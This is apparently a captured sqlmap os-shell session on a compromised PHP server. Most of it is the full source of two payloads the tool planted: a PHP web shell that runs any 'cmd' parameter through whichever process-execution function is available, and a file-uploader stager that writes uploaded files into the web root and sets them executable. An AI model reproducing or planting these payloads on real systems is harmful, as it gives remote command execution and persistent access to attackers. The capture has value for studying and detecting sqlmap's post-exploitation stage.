 ---
os-shell> cat tmpbroog.php
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
<?php $c=$_REQUEST["cmd"];@set_time_limit(0);@ignore_user_abort(1);@ini_set("max_execution_time",0);$z=@ini_get("disable
_functions");if(!empty($z)){$z=preg_replace("/[, ]+/",',',$z);$z=explode(',',$z);$z=array_map("trim",$z);}else{$z=array(
);}$c=$c." 2>&1
";function f($n){global $z;return is_callable($n)and!in_array($n,$z);}if(f("system")){ob_start();system($c);$w=ob_get_cl
ean();}elseif(f("proc_open")){$y=proc_open($c,array(array(pipe,r),array(pipe,w),array(pipe,w)),$t);$w=NULL;while(!feof($
t[1])){$w.=fread($t[1],512);}@proc_close($y);}elseif(f("shell_exec")){$w=shell_exec($c);}elseif(f("passthru")){ob_start(
);passthru($c);$w=ob_get_clean();}elseif(f("popen")){$x=popen($c,r);$w=NULL;if(is_resource($x)){while(!feof($x)){$w.=fre
ad($x,512);}}@pclose($x);}elseif(f("exec")){$w=array();exec($c,$w);$w=join(chr(10),$w).chr(10);}else{$w=0;}echo"<pre>$w
---
os-shell> cat tmpuxrzf.php
do you want to retrieve the command standard output? [Y/n/a] Y
command standard output:
---
admin   admin<?php
if (isset($_REQUEST["upload"])){$dir=$_REQUEST["uploadDir"];if (phpversion()<'4.1.0'){$file=$HTTP_POST_FILES["file"]["na
me"];@move_uploaded_file($HTTP_POST_FILES["file"]["tmp_name"],$dir."/".$file) or die();}else{$file=$_FILES["file"]["name
"];@move_uploaded_file($_FILES["file"]["tmp_name"],$dir."/".$file) or die();}@chmod($dir."/".$file,0755);echo "File uplo
aded";}else {echo "<form action=".$_SERVER["PHP_SELF"]." method=POST enctype=multipart/form-data><input type=hidden name
=MAX_FILE_SIZE value=1000000000><b>sqlmap file uploader</b><br><input name=file type=file><br>to directory: <input type=
text name=uploadDir value=D:\phpStudy5.2\WWW\> <input type=submit name=upload value=upload></form>";}?>
---
os-shell>